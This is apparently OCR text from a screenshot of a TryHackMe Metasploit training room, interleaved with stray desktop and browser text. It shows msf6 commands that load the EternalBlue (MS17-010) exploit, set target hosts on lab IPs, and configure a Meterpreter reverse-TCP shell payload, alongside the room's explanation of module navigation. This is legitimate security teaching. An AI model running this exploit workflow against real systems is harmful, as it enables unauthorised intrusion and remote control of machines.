 ertifications - CertMet
Channel dashboard - YouTube
https://tryhackme.com/room/metasploitintro
ploitable
setg command instead of the set command
3. We use the back command to leave the exploit context
4. We use an auxiliary (this module is a scanner to discover MS17-010 vulnerabilities)
5. The show options command shows the RHOSTS parameter is already populated with
the IP address of the target system.
Navigating modules
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter
/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts
10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting
Required Description
---- ---------------
-------- -----------
CHECK_ARCH true
no Check for architecture on vulnerable hosts
CHECK_DOPU true
Applications Places Sat 4 Nov, 19:19 10.10.181.213 AttackBox IP:
root@ip-10-10-181-213: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-181-213: ~
root@ip-10-10-181-213: /opt/metasploit-frame...
.
VERIFY_TARGET true yes Check if remote OS matches exploit T
arget. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST 10.10.181.213 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts
rhosts =>
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 10.10.165.
THM AttackBox
1h 34m 20s
Type here to search
98%
77°F Sunny
3:19 PM
11/4/2023